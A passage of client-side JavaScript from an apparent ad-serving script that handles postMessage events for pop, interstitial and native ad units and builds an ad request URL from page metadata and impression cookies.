								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=64f1fce2783f1586469e199fb576c3ea";
            url=url+"&time=1770014151";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();
